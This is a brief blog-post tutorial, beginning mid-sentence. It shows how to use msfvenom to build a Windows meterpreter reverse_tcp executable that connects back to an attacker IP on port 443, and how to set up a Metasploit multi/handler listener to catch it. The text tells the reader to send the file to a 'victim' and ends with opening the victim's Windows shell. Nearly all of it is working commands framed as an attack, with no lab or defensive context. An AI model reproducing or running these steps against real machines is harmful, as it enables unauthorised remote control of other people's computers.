and Wait...wait...wait....
Using msfvenom to create a Payload to exploit a Windows 32bit machine.
#msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.71.128 LPORT=443 -f exe > /root/Desktop/Safekeep/meterpreter.exe
Explaination:
-) msfvenom (the tool)
-) -a x86 (the system's architecture)
-) -p windows/meterpreter/reverse_tcp (the Payload that we chose)
-) LHOST=192.168.71.128 (aka Local host, the attacker's IP)
-) LPORT=443 (aka the Local port, the attacker's port to connect from the victim)
-)-f exe (the file format)
-) > (output to)
-) /root/Desktop/Safekeep/meterpreter.exe (this location)
Once the meterpreter.exe is created, we can send this executable to a victim machine. Now time to set the attacker machine to wait for the victim until being executed.

Open up
#msfconsole
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.71.128
msf > set LPORT 443
msf > exploit
and now we wait!
When the file 'meterpreter.exe' is executed, a meterpreter session will be seen at the msfconsole
To confirm, do a
meterpreter >shell
and you are in the Windows shell of the victim.

No comments:
Post a Comment